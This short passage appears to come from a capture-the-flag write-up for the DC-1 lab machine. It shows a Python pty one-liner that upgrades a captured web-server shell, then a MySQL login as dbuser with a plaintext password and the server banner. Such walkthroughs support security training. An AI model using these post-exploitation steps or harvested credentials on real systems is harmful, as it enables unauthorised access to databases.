 python -c 'import pty;pty.spawn("/bin/bash")'
www-data@DC-1:/var/www$ mysql -u dbuser -p
mysql -u dbuser -p
Enter password: R0ck3t
Welcome to the MySQL monitor.  Commands end with ; or \g.
Your MySQL connection id is 44
Server version: 5.5.60-0+deb7u1 (Debian)
Copyright (c) 2000, 2018, Oracle and/or its affiliates. All rights reserved.
Oracle is a registered trademark of Oracle Corporation and/or its
affiliates. Other names may be trademarks of their respective
owners.
Type 'help;' or '\h' for help. Type '\c' to clear the current input statement.
mysql>